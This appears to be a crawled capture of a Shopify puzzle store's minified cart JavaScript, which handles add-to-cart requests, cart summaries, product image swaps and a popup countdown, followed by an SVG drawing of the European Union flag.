content_type: text/javascript
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.cart.js?v=35366213888345597191700753462
body_size: 1911
content:
(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,timeStamp,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(function(){try{return console.log(),window.console}catch{return window.console={}}}());var check_countdown=0,GLOBAL={common:{init:function(){$("html").removeClass("no-js").addClass("js"),$(window).innerWidth()>767?$(".add-to-cart").bind("click",addToCart):$(".add-to-cart").bind("click",directAddToCart),$(".cart-form .clearAllCart").bind("click",clearAllCart)}},templateIndex:{init:function(){}},templateProduct:{init:function(){}},templateCart:{init:function(){}}},UTIL={fire:function(func,funcname,args){var namespace=GLOBAL;funcname=funcname===void 0?"init":funcname,func!==""&&namespace[func]&&typeof namespace[func][funcname]=="function"&&namespace[func][funcname](args)},loadEvents:function(){var bodyId=document.body.id;UTIL.fire("common"),$.each(document.body.className.split(/\s+/),function(i,classnm){UTIL.fire(classnm),UTIL.fire(classnm,bodyId)})}};$(document).ready(UTIL.loadEvents);function flyToCart(imgobj,cart,time){if(imgobj){var imgsrc=imgobj.attr("src");imgobj.animate_from_to(cart,{pixels_per_second:time,initial_css:{image:imgsrc},callback:function(){}})}}function notifyProduct($info){$.jGrowl($info,{position:"center",life:5e5})}function directAddToCart(){$(this).submit()}function addToCart(e){check_countdown=0,$("#ajax-cart-modal").show(),typeof e<"u"&&e.preventDefault();var $this=$(this),form=$this.parents("form");$.ajax({type:"POST",url:"/cart/add.js",async:!1,data:form.serialize(),dataType:"json",error:addToCartFail,success:addToCartSuccess,cache:!1}),$(".modal").modal("hide")}function clearAllCart(){confirm("Are you sure you want to clear all items in cart?")==!0&&$.ajax({type:"POST",url:"/cart/clear.js",success:function(){location.reload()},dataType:"json"})}function addToCartSuccess(jqXHR,textStatus,errorThrown){$.ajax({type:"GET",url:"/cart.js",async:!1,cache:!1,dataType:"json",success:updateCartDesc}),Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")});var oldImageStr=Shopify.resizeImage(jqXHR.image,"medium"),newImageStr=oldImageStr.replace(/mockup6/i,"mockup4"),$info="added to cart",ai_image='<a href="'+jqXHR.url+'"><img src="'+newImageStr+'" alt="'+jqXHR.title+'"/></a>',ai_name='<a href="'+jqXHR.url+'">'+jqXHR.product_title+"</a>",ai_price='<span class="money">'+Shopify.formatMoney(jqXHR.price,cart_money_format)+"</span>",ai_variant="";jqXHR.variant_title!=null&&(ai_variant="Variant: "+jqXHR.variant_title);var ai_qty="Qty: "+$(".item-quantity").val(),ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="There is 1 item in your Shopping Bag.":ai_numpro="There are "+$(".num-items-in-cart span.number").html()+" items in your Shopping Bag.",$(".ajax-cart-note").removeClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(ai_image),$(".ajax-cart-product-title").html(ai_name),$(".ajax-cart-price").html(ai_price),$(".ajax-cart-variant").html(ai_variant),$(".ajax-cart-qty").html(ai_qty),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(10)}function addToCartFail(jqXHR,textStatus,errorThrown){var response=$.parseJSON(jqXHR.responseText),$info='<div class="error">Add to cart failure!<br/>Error: '+response.description+"</div>",ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="There is 1 item in your Shopping Bag.":ai_numpro="There are "+$(".num-items-in-cart span.number").html()+" items in your Shopping Bag.",$(".ajax-cart-note").addClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(""),$(".ajax-cart-product-title").html(""),$(".ajax-cart-price").html(""),$(".ajax-cart-variant").html(""),$(".ajax-cart-qty").html(""),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(10)}function searchPlaceholder(){Modernizr.input.placeholder||($("#top-search-input").focus(function(){var input=$(this);input.val()==input.attr("placeholder")&&(input.val(""),input.removeClass("placeholder"))}).blur(function(){var input=$(this);(input.val()==""||input.val()==input.attr("placeholder"))&&(input.addClass("placeholder"),input.val(input.attr("placeholder")))}).blur(),$("[placeholder]").parents("form").submit(function(){$(this).find("[placeholder]").each(function(){var input=$(this);input.val()==input.attr("placeholder")&&input.val("")})}))}function ajaxCartHide(){$("#ajax-cart-modal").addClass("zoomOut animated").fadeOut(),$("#ajax-cart-modal").removeClass("zoomOut animated"),check_countdown=1}Shopify.updateCartInfo=function(cart,cart_summary_id,cart_count_id){if(typeof cart_summary_id=="string"){var cart_summary=jQuery(cart_summary_id);cart_summary.length&&(cart_summary.empty(),jQuery.each(cart,function(key,value){if(key==="items")if(value.length){jQuery('<div class="items control-container"></div>').appendTo(cart_summary);var table=jQuery(cart_summary_id+" div.items");jQuery.each(value,function(i2,item){jQuery('<div class="group_cart_item"><div class="cart-left"><a data-sku="'+item.sku+'" class="cart-image pvo_cart" href="'+item.url+'"><img src="'+Shopify.resizeImage(item.image,"250x_crop_center")+'" alt="" title=""/></a></div><div class="cart-right"><div class="cart-description"><div  class="cart-title"><a data-sku="'+item.sku+'" class="pvo_cart" href="'+item.url+'">'+item.title+'</a></div><div class="cart-qty"><span class="quantity">Qty: '+item.quantity+'</span></div></div><div class="cart-price-close"><div class="cart-price"><span class="money">'+Shopify.formatMoney(item.price,cart_money_format)+'</span></div><a class="cart-close" title="Remove" href="javascript:void(0);" onclick="Shopify.removeItem('+item.variant_id+')"><span class="cs-icon icon-close"></span></a></div></div></div>').appendTo(table)});let imgSRC=document.querySelectorAll(".cart-image"),listOfCartItems=document.querySelectorAll(".pvo_cart");for(i=0;i<listOfCartItems.length;i++)listOfCartItems[i].dataset.sku||(listOfCartItems[i].href="#",listOfCartItems[i].classList.add("pvo_no-pointer"));for(var i=0;i<imgSRC.length;i++)if(imgSRC[i].children[0].attributes[0].value.includes("mockup1")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup1","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup2")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup2","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup3")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup3","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup5")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup5","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup6")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup6","mockup4")}var ai_numpro="";value.length==1?ai_numpro="There is 1 item in your Shopping Bag.":ai_numpro="There are "+$(".num-items-in-cart span.number").html()+" items in your Shopping Bag.",jQuery('<div class="subtotal-action"><div class="subtotal"><span class="title">Subtotal</span><span class="cart-total-right money">'+Shopify.formatMoney(cart.total_price,cart_money_format)+`</span></div><div class="action"><button class="_btn" onclick="window.location='/cart'">View Cart</button><button class="_btn float-right" onclick="window.location='/checkout'">Check Out</button></div></div>`).appendTo(cart_summary),currenciesCallbackSpecial(".cart-price span.money, .subtotal span.money, .price_text span.money"),currenciesCallbackSpecial(".ajax-cart-price span.money")}else jQuery('<div class="empty text-center"><em>Your shopping cart is empty. <a href="/collections/all" class="_btn">Continue Shopping</a></em></div>').appendTo(cart_summary)}))}typeof cart_count_id=="string"&&(cart.item_count==0?jQuery("#"+cart_count_id).html("your cart is empty"):cart.item_count==1?jQuery("#"+cart_count_id).html("1 item in your cart"):jQuery("#"+cart_count_id).html(cart.item_count+" item(s) in the shopping cart")),wishlist_init(),wishlist_add(),updateCartDesc(cart)};function updateCartDesc(data){var $cartLinkText=$(".num-items-in-cart .number");switch(data.item_count){case 0:$cartLinkText.html("0");break;case 1:$cartLinkText.html("1");break;default:$cartLinkText.html(data.item_count);break}$(".ajax-cart-subtotal").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".ajax-cart-subtotal span.money"),$(".price_text").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".price_text span.money")}Shopify.onCartUpdate=function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content","shopping-cart")},$(window).load(function(){Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")})});function countDown(count){count>0?(count>1?$(".countDiv").html("This pop-up closes in  <span>"+count+"</span>  seconds. "):$(".countDiv").html("This popup will auto close after <span>"+count+"</span> second"),check_countdown==1?setTimeout(function(){countDown(0)},0):setTimeout(function(){countDown(count-1)},1e3)):ajaxCartHide()}
//# sourceMappingURL=/cdn/shop/t/3/assets/cs-oars.cart.js.map?v=35366213888345597191700753462


--- FILE ---
content_type: image/svg+xml
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652
body_size: -271
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="200" height="200" viewBox="-8.3 -8.3 16.6 16.6">
<desc>Flag of the European Union</desc>
<defs>
   <g id="star">
      <g id="cone">
	<path id="triangle" d="M0,0 v1 h0.5 z" transform="translate(0,-1) rotate(18)"/>
	<use xlink:href="#triangle" transform="scale(-1,1)"/>
      </g>
	<use xlink:href="#cone" transform="rotate(72)"/>
	<use xlink:href="#cone" transform="rotate(144)"/>
	<use xlink:href="#cone" transform="rotate(216)"/>
	<use xlink:href="#cone" transform="rotate(288)"/>
   </g>
</defs>
   <circle fill="#0B3794" stroke="#0C2E70" stroke-width="0.2" cx="0" cy="0" r="8.2"/>
   <g fill="#ffcc00">
	<use xlink:href="#star" y="-6"/>
      <g id="rtl">
	<use xlink:href="#star" transform="rotate(30) translate(0,6) rotate(42)"/>
	<use xlink:href="#star" transform="rotate(60) translate(0,6) rotate(12)"/>
	<use xlink:href="#star" x="6"/>
	<use xlink:href="#star" transform="rotate(120) translate(0,6) rotate(24)"/>
	<use xlink:href="#star" transform="rotate(150) translate(0,6) rotate(66)"/>
      </g>
	<use xlink:href="#star" y="6"/>
	<use xlink:href="#rtl" transform="scale(-1,1)"/>
   </g>
</svg>
